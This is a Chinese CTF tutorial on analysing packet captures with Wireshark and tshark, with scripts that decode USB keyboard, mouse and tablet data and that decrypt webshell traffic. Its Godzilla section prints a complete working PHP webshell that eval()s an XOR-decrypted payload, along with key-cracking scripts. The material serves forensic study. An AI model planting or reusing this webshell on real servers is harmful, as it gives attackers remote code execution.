This is a Simple Guide for Network Traffic Analysis.
拿到流量包后,第一件事就是可以先 strings | grep flag{ 一下,说不定 flag 就直接出了
当然也可以使用@凤二西师傅的 破空_flag查找工具3.5.exe 来搜索 flag
WireShark基础
刚刚接触流量分析的同学,看到Wireshark中密密麻麻的流量包和字段可能会感觉无从下手
但是其实我们要明白一点就是,流量分析的第一步就是过滤,把流量包过滤到我们能掌控的范围内,然后再逐个分析
wireshark的过滤器其实上手很简单,用熟悉了以后会给人一种非常顺手的感觉
常见的协议比如http,常用的有下面这些参数,其实只要在过滤器中输入htt. 它就会自动提示你后面的字段了
1
2
3
|
http.request.method == "POST"
http.request.full_uri == “XXX”
......
|
除了协议以外,还有一些比较常用的
1
2
|
# 包含什么内容的帧
frame contains "XXX"
|
其实这里可以直接右击想要过滤的字段,然后作为过滤器选中,上面就会自己跳出来过滤的表达式了(这里也可以使用或选中和且选中)
有了这个表达式,就可以带入下面的 tshark 命令一键提取所有过滤出来的帧的指定字段的数据了
tshark使用教程
导出流量包中所有POST数据包的data数据
1
2
3
4
5
|
tshark -r 1.pcapng -Y "http.request.method == POST" -T fields -e data.data > data.txt
# -r:指定了需要读取的文件
# -Y:使用过滤器
# -T:表示仅仅输出所选字段
# -e:指定提取的字段
|
以下两个命令是Linux中的命令
1
2
|
# uinq:去除重复行
# sed '/^\s*$/d':在sed中使用正则表达式过滤掉所有空行(其中 ^\s*$ 匹配空行,d 表示删除)
|
在我们清楚了tshark的相关命令后,我们就可以尝试编写Python脚本来调用tshark进行流量包的处理了
这种用法通常在我们分析较大流量包并且需要频繁复制里面的数据的时候比较实用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
import json
import subprocess
output = ""
file_path = "" # 流量包的路径
command = [
"tshark", # tshark的路径,如果在环境变量里这里就不用改
'-r', file_path, # 读取指定的 pcapng 文件
'-Y', 'http', # 过滤出 HTTP 数据包
'-T', 'json', # 输出为 JSON 格式
'-e', 'http.request.method', # 请求方法
'-e', 'http.host', # 请求主机
'-e', 'http.request.uri', # 请求 URI
'-e', 'http.user_agent', # 用户代理
'-e', 'http.file_data', # 请求中的文件数据(POST 请求的内容)
'-e', 'http.response.code', # 响应代码
'-e', 'http.response.phrase', # 响应短语
'-e', 'http.content_type' # 响应内容类型
]
result = subprocess.run(
command, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
json_output = json.loads(result.stdout)
# print(json.dumps(json_output, indent=4)) # 这个输出是用来调试的,可以移除
# 遍历 JSON 数据并提取字段
for packet in json_output:
layers = packet.get('_source', {}).get('layers', {})
request_method = layers.get('http.request.method', ['None'])[0]
request_host = layers.get('http.host', ['None'])[0]
request_uri = layers.get('http.request.uri', ['None'])[0]
user_agent = layers.get('http.user_agent', ['None'])[0]
file_data = layers.get('http.file_data', ['None'])[0]
response_code = layers.get('http.response.code', ['None'])[0]
response_phrase = layers.get('http.response.phrase', ['None'])[0]
content_type = layers.get('http.content_type', ['None'])[0]
|
流量分析基础考点
1、直接搜索flag明文或者编码过的flag:
2、流量包端口隐写(可能会有01互换)
3、TCP/FTP协议传输文件(binwalk和foremost都没用):
1
2
3
|
1. 直接用wireshark导出为pcap文件然后用networkminer分析
2. 拉入kali用tcpxtract提取文件:tcpxtract -f +文件名.pcap
3. 直接追踪流提取16进制,根据文件头尾提取出文件
|
4、有时候可能需要根据IP或者版本分类导出
USB流量分析
常见的类型有鼠标流量和键盘流量,当然有时候还会出现数位板这种设备的流量
流量包中数据存储的字段有两种:usb.capdata 和 usbhid.data
键盘流量分析
键盘流量的数据常见的长度为8字节
首先根据数据存储的字段,用tshark提取出数据,注意在有多个IP的情况下要用过滤器分IP提取
1
2
3
4
5
6
7
8
9
|
tshark -r example.pcapng -T fields -e usb.capdata | sed '/^\s*$/d' > data.txt
tshark -r example.pcapng -T fields -e usbhid.data | sed '/^\s*$/d' > data.txt
tshark -r example.pcapng -Y 'usb.src == "2.3.1"' -T fields -e usbhid.data | sed '/^\s*$/d' > data.txt
# -r:指定了需要读取的文件
# -Y:使用过滤器
# -T:表示仅仅输出所选字段
# -e:指定提取的字段
# sed '/^\s*$/d':在sed中使用正则表达式过滤掉所有空行(其中 ^\s*$ 匹配空行,d 表示删除)
|
然后使用脚本根据对照表还原出键盘输入的数据即可
Tips:网上的教程都是告诉大家需要对数据先添加冒号,但是现在新版的tshark很多情况下提取出来的数据是不带冒号的
因此我个人觉得这里没必要多此一举,我们还是要与时俱进,简单改一下网上的脚本就行
这里就贴一份的自己写的还原脚本吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
normalKeys = {"04": "a", "05": "b", "06": "c", "07": "d", "08": "e", "09": "f", "0a": "g", "0b": "h", "0c": "i",
"0d": "j", "0e": "k", "0f": "l", "10": "m", "11": "n", "12": "o", "13": "p", "14": "q", "15": "r",
"16": "s", "17": "t", "18": "u", "19": "v", "1a": "w", "1b": "x", "1c": "y", "1d": "z", "1e": "1",
"1f": "2", "20": "3", "21": "4", "22": "5", "23": "6", "24": "7", "25": "8", "26": "9", "27": "0",
"28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "-", "2e": "=", "2f": "[",
"30": "]", "31": "\\", "32": "<NON>", "33": ";", "34": "'", "35": "<GA>", "36": ",", "37": ".", "38": "/",
"39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>", "3e": "<F5>", "3f": "<F6>",
"40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "<F11>", "45": "<F12>"}
shiftKeys = {"04": "A", "05": "B", "06": "C", "07": "D", "08": "E", "09": "F","0a": "G", "0b": "H", "0c": "I",
"0d": "J", "0e": "K", "0f": "L", "10": "M", "11": "N", "12": "O","13": "P", "14": "Q", "15": "R",
"16": "S", "17": "T", "18": "U", "19": "V", "1a": "W", "1b": "X","1c": "Y", "1d": "Z", "1e": "!",
"1f": "@", "20": "#", "21": "$", "22": "%", "23": "^", "24": "&","25": "*", "26": "(", "27": ")",
"28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "< SPACE > ", "2d": "_", "2e": " + ",
"2f": "{", "30": "}", "31": "|", "32": "<NON>", "33": "\"", "34": ":", "35":"<TILDE>", "36": "<",
"37": ">", "38": "?","39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "< F4 > ",
"3e": " < F5 > ","3f": " < F6 > ","40": "<F7>","41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "< F11 > ", "45": " < F12 > "}
output = []
delete_output = []
keys = open('data.txt')
for line in keys:
try:
if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[2]!='0' or line[3]!='0' or line[6]!='0' or line[7]!='0' or line[8]!='0' or line[9]!='0' or line[10]!='0' or line[11]!='0' or line[12]!='0' or line[13]!='0' or line[14]!='0' or line[15]!='0' or line[4:6]=="00":
continue
if line[4:6] in normalKeys.keys():
if line[1] == '2':
output += [shiftKeys[line[4:6]]]
else:
output += [normalKeys[line[4:6]]]
else:
output += ['[unknown]']
except:
pass
keys.close()
flag=0
for i in range(len(output)):
try:
if output[i] == "<CAP>":
flag = 1 - flag
if flag != 0:
output[i] = output[i].upper()
except:
pass
output = [x for x in output if x != '<CAP>']
new_output = []
for i in range(len(output)):
if output[i] == "<DEL>":
delete_output.append(output[i-1])
new_output = new_output[:-1]
else:
new_output.append(output[i])
print(f'[+] 键盘输入的内容为:{"".join(output)}')
print(f'[+] 键盘删除的内容为:{"".join(delete_output)}')
print(f'[+] 最后的结果为:{"".join(new_output)}')
|
然后有时候还会出现这样一种考点就是:出题人会把关键信息藏在被<DEL>的字符中
因此我们需要把被删除的字符也还原出来
鼠标流量
键盘流量的数据常见的长度为4字节、6字节、7字节、8字节
和键盘流量的过程一样,第一步都是先用tshark提取出数据
1
2
3
4
5
6
7
8
9
|
tshark -r example.pcapng -T fields -e usb.capdata | sed '/^\s*$/d' > data.txt
tshark -r example.pcapng -T fields -e usbhid.data | sed '/^\s*$/d' > data.txt
tshark -r example.pcapng -Y 'usb.src == "2.3.1"' -T fields -e usbhid.data | sed '/^\s*$/d' > data.txt
# -r:指定了需要读取的文件
# -Y:使用过滤器
# -T:表示仅仅输出所选字段
# -e:指定提取的字段
# sed '/^\s*$/d':在sed中使用正则表达式过滤掉所有空行(其中 ^\s*$ 匹配空行,d 表示删除)
|
然后和网上那些教程不同,我这里就自己改了一下脚本,就不用多此一举给数据添加冒号了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
import matplotlib.pyplot as plt
import numpy as np
def get_XY():
out = ""
posx = 0
posy = 0
with open("data.txt",'r') as f:
data = f.read().split()
for line in data:
if len(line) == 8:
flag = int(line[0:2],16) # 1-左键 2-右键 0-nothing
x = int(line[2:4],16)
y = int(line[4:6],16)
elif len(line) == 12:
flag = int(line[2:4],16) # 1-左键 2-右键 0-nothing
x = int(line[4:6],16)
y = int(line[6:8],16)
elif len(line) == 14:
flag = int(line[2:4],16) # 1-左键 2-右键 0-nothing
x = int(line[4:6],16)
y = int(line[6:8],16)
elif len(line) == 16:
flag = int(line[2:4],16) # 1-左键 2-右键 0-nothing
x = int(line[4:6],16)
y = int(line[8:10],16)
# 鼠标的移动数据通常是以有符号8位整数的形式存储的,范围是 -128 到 127
if x > 127:
x -= 256
if y > 127:
y -= 256
# 累加距离,算出鼠标当前所在的位置
posx += x
posy += y
# 查看鼠标左键/右键/nothing的轨迹
# if flag == 0:
# if flag == 1:
if flag == 2:
out += str(posx) + ' ' + str(posy) + '\n'
with open("xy.txt","w") as f:
f.write(out)
def plot():
# unpack=True将每列数据分别存储到一个数组中
x,y = np.loadtxt("xy.txt",delimiter=' ',unpack=True)
plt.plot(x, -y, '.')
plt.show()
if __name__ == "__main__":
get_XY()
plot()
|
数位板流量分析:
例题1-2022浙江省赛决赛-hard_Digital_plate
例题2-RoarCTF MISC Davinci_Cipher
1
2
3
4
5
6
|
# 先导出数据并去除空行
tshark -r hard_Digital_plate.pcapng -T fields -e usb.capdata | sed '/^\s*$/d' > out.txt
# -r 指定了需要读取的文件
# -T 表示仅仅输出所选字段
# -e 指定提取的字段
# 在sed中使用正则表达式过滤掉所有空行(其中 ^\s*$ 匹配空行,`d` 表示删除)
|
类似于:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
08803708951e000000000000
08803708951e000000000000
08803708951e000000000000
08803708951e000000000000
08803708951e000000000000
08813708951e650000000000
08813808951ec10000000000
08813908951e2e0100000000
08813a08951e940100000000
08813b08951ee20100000000
08813c08951e1c0200000000
08813c08951e440200000000
08813c08951e610200000000
|
需要我们根据设备的传输协议来分析出对应的xy坐标以及压感数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import matplotlib.pyplot as plt
with open("data.txt","r") as f:
lines = f.read().split()
def draw_pic1():
x = []
y = []
for line in lines:
if(int(line[12:16],16) != 0):
x.append(int(line[6:8],16) << 8 | int(line[4:6],16))
y.append(-1 * (int(line[10:12],16) << 8 | int(line[8:10],16)))
plt.plot(x,y,'.')
plt.show()
def draw_pic2():
x = []
y = []
press_lst = []
for line in lines:
if(int(line[12:16],16) != 0):
press_data = int(line[12:16],16)
press_lst.append(press_data)
if(press_data < 65000):
x.append(int(line[6:8],16) << 8 | int(line[4:6],16))
y.append(-1 * (int(line[10:12],16) << 8 | int(line[8:10],16)))
plt.plot(x,y,'.')
plt.show()
if __name__ == "__main__":
draw_pic1()
# draw_pic2()
|
SQL注入流量分析
可以使用 wireshark 的过滤器过滤出注入的流量,然后导出特定分组
然后使用 tshark 根据字段名提取出所有的注入语句
如果是盲注的话,直接写个正则匹配脚本提取数据即可
例题1-2023 铁三 traffic
Webshell流量分析
Tips:如果返回的响应数据是gzip格式,要注意提取的位置,gzip的文件头是1F 8B 08 00
菜刀流量分析
菜刀流量的一个明显的特征就是,响应里可能有 ->| |<- 这样的字符串

流量分析和解密上没啥难度,一般就是简单的明文流量或者就Base64编码了一下
哥斯拉流量分析
考链接:https://250.ac.cn/2021/01/12/Godzilla%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90/
哥斯拉的默认密钥为:3c6e0b8a9c15224a
哥斯拉流量一般的加密方式就是异或,当然在插件的加持下可能也会用到AES
我们以下面这个编码器为例子,这里要注意异或的时候,是从密钥的第二位开始异或
因此当我们使用CyberChef解密的时候,需要把密钥的第一位移到最后
1
2
3
4
5
6
7
|
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
|
一般简单的哥斯拉流量的题目,知道上面这个就能够解密了
当然,也会有题目会考察选手对哥斯拉细节的理解
因此我们就拿下面这个哥斯拉的Webshell为例子,深入分析一下哥斯拉流量的加密流程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
// 编码器
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='babyshell'; // 哥斯拉的连接密码
$payloadName='payload';
$key='421eb7f1b8e4b3cf';// 哥斯拉流量的解密密钥
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16); // 输出MD5(连接密码+流量解密密钥)的前16位
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16); // 输出MD5(连接密码+流量解密密钥)的后16位
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
?>
|
仔细观察上面的Webshell源码,关键部分我已经写上了对应的注释
哥斯拉流量解密的关键就在于$key这个密钥上,假如这个密钥未知,我们有什么办法去得到它呢
第一种最简单方法就是看看流量中有没有上传Webshell的源码,如果有,可以从源码中获得
第二种方法是我们可以结合请求和响应包中的数据,尝试去爆破这个解密密钥
这种方法就考察了哥斯拉流量的加密流程,因此我们需要去逆向分析一下这个密钥是如何生成的
Github上有开源的逆向后的源码:https://github.com/Freakboy/Godzilla
其中,我们主要关注下面这段代码
1
2
3
|
public byte[] generate(String password, String secretKey) {
return Generate.GenerateShellLoder(password, functions.md5(secretKey).substring(0, 16), false);
}
|
我们可以发现,哥斯拉的流量解密密钥是明文密钥MD5的前十六位,而这个明文密钥一般是可读的字符串
然后结合响应包中,会输出输出MD5(连接密码+流量解密密钥)的值
1
2
3
4
|
eval($payload);
echo substr(md5($pass.$key),0,16); // 输出MD5(连接密码+流量解密密钥)的前16位
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16); // 输出MD5(连接密码+流量解密密钥)的后16位
|
因为连接密码可以从请求包中得到,就是请求包中POST传参的参数
因此,我们就可以尝试写一个脚本去爆破密钥
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
import hashlib
def md5_encode(text):
return hashlib.md5(text.encode('utf-8')).hexdigest()
def crack_key(key_list,target_hash):
pwd = "Antsword" # 哥斯拉的连接密码
for key in key_list:
tmp = md5_encode(key) # 明文密钥的MD5
tmp_hash = md5_encode(pwd+tmp[:16]) # 响应中返回的hash
if tmp_hash == target_hash:
print(f"[+] 密钥爆破成功: {key}")
print(f"[+] 用于解密哥斯拉流量的密钥为 {tmp[:16]}")
return key
if __name__ == '__main__':
# 响应中返回的hash
target_hash = "e71f50e9773b23f9792dea3a7ae385ca"
with open("dic.txt",'r') as f:
key_list = f.read().split()
crack_key(key_list, target_hash)
# [+] 密钥爆破成功: Antsw0rd
# [+] 用于解密哥斯拉流量的密钥为 a18551e65c48f51e
|
当然也可以直接用CTF-NetA爆破

例题1-2024福建省数据安全大赛-gza_Cracker
例题2-2020HITCTF-Traffic
附:哥斯拉密钥爆破+流量批量解密脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
import re
import io
import gzip
import json
import base64
import hashlib
import subprocess
import urllib.parse
def url_decode(encoded_str):
return urllib.parse.unquote(encoded_str)
def xor_decode(data: bytes, key: bytes) -> bytes:
result = bytearray()
for i in range(len(data)):
c = key[(i + 1) & 15]
result.append(data[i] ^ c)
return bytes(result)
def gunzip_bytes(compressed_data: bytes) -> bytes:
with gzip.GzipFile(fileobj=io.BytesIO(compressed_data)) as f:
return f.read()
def decrypt_traffic(filename,key):
http_data = []
command = [
"tshark", # tshark的路径,如果在环境变量里这里就不用改
'-r', filename, # 读取指定的 pcapng 文件
'-Y', 'http', # 过滤出 HTTP 数据包
'-T', 'json', # 输出为 JSON 格式
'-e', 'http.file_data', # 请求中的文件数据(POST 请求的内容)
'-e', 'http.response.phrase', # 响应短语
'-e', 'http.content_type' # 响应内容类型
]
result = subprocess.run(
command, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
json_output = json.loads(result.stdout)
# print(json.dumps(json_output, indent=4)) # 这个输出是用来调试的,可以移除
# 遍历 JSON 数据并提取字段
for packet in json_output:
layers = packet.get('_source', {}).get('layers', {})
request_method = layers.get('http.request.method', ['None'])[0]
response_code = layers.get('http.response.code', ['None'])[0]
file_data = layers.get('http.file_data', ['None'])[0]
try:
http_data.append(url_decode(bytes.fromhex(file_data).decode('utf-8')))
except:
pass
for item in http_data:
# print(item)
if "Antsword=" in item:
try:
enc = re.findall(r"Antsword=(.*)",item)[0]
# print(enc)
dec = xor_decode(base64.b64decode(enc),key.encode('utf-8'))
dec = gunzip_bytes(dec).decode('utf-8',errors='ignore')
print(f"[+] 请求: {dec}")
except:
pass
if "e71f50e9773b23f9" in item:
try:
enc = re.findall(r"e71f50e9773b23f9(.*)792dea3a7ae385ca",item)[0]
dec = xor_decode(base64.b64decode(enc),key.encode('utf-8'))
dec = gunzip_bytes(dec).decode('utf-8',errors='ignore')
print(f"[+] 响应: {dec}")
except:
pass
def md5_encode(text):
return hashlib.md5(text.encode('utf-8')).hexdigest()
def crack_key(key_list,target_hash):
pwd = "Antsword" # 哥斯拉的连接密码
for key in key_list:
tmp = md5_encode(key) # 明文密钥的MD5
tmp_hash = md5_encode(pwd+tmp[:16]) # 响应中返回的hash
if tmp_hash == target_hash:
print(f"[+] 密钥爆破成功: {key}")
print(f"[+] 用于解密哥斯拉流量的密钥为 {tmp[:16]}")
return key
if __name__ == '__main__':
# 响应中返回的hash
# target_hash = "e71f50e9773b23f9792dea3a7ae385ca"
# with open("dic.txt",'r') as f:
# key_list = f.read().split()
# crack_key(key_list, target_hash)
# [+] 密钥爆破成功: Antsw0rd
# [+] 用于解密哥斯拉流量的密钥为 a18551e65c48f51e
decrypt_traffic('Crack_me.pcap','a18551e65c48f51e')
|
php_xor_raw
传输的数据类似于下图这种

因此我们直接对照着加密逻辑,CyberChef解密请求和响应即可(当然这里也可以写个脚本批量解)
